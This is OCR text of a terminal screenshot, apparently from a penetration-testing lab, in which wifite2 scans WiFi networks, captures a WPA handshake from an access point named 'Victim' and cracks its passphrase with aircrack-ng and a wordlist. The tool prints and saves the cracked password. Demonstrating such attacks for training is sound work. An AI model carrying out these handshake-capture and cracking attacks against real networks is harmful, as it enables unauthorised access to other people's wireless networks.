 Applications Places Terminal Fri 03:19 1
root@PentesterAcademy: ~/wifite2
File Edit View Search Terminal Help
5 AndroidAP 6 WPA 27db no
6 eFinserve 5 WPA 24db no
7 AnriodAp 6 WPA 21db no
8 Coworking 6 WPA 18db yes
[+] select target(s) (1-8) separated by commas, dashes or all: 1
[+] (1/1) starting attacks against 50:C7:BF:C8:2A:1B (Victim)
[+] Victim (50:C7:BF:C8:2A:1B @ 50db) WPA Handshake capture: Discovered new client: 44:D4:E0:D2:A4:94
[+] Victim (50:C7:BF:C8:2A:1B @ 52db) WPA Handshake capture: Discovered new client: 94:DB:C9:48:42:1B
[+] Victim (50:C7:BF:C8:2A:1B @ 51db) WPA Handshake capture: Listening. (clients:2, deauth:4s, timeout:7m49s)
[+] successfully captured handshake
[+] saving copy of handshake to hs/handshake_Victim_50-C7-BF-C8-2A-1B_2017-10-13T03-19-21.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for 50:c7:bf:c8:2a:1b
[+] pyrit: .cap file contains a valid handshake for 50:C7:BF:C8:2A:1B (Victim)
[+] cowpatty: .cap file contains a valid handshake for (Victim)
[+] aircrack: .cap file contains a valid handshake for 50:C7:BF:C8:2A:1B
[+] Cracking WPA Handshake: Using aircrack-ng via common.txt wordlist
[+] Cracking WPA Handshake: 8.40% ETA: 0s @ 618.8kps (current key: )
[+] Cracked WPA Handshake PSK: ringring_123321
[+] Access Point Name: Victim
[+] Access Point BSSID: 50:C7:BF:C8:2A:1B
[+] Encryption: WPA
[+] Handshake File: hs/handshake_Victim_50-C7-BF-C8-2A-1B_2017-10-13T03-19-21.cap
[+] PSK (password): ringring_123321
[+] saved crack result to cracked.txt (1 total)
[+] Finished attacking 1 target(s), exiting
[!] disabling monitor mode on wlan0mon... disabled wlan0mon
[!] putting interface wlan0 up... done
[!] restarting NetworkManager... restarted
root@PentesterAcademy:~/wifite2#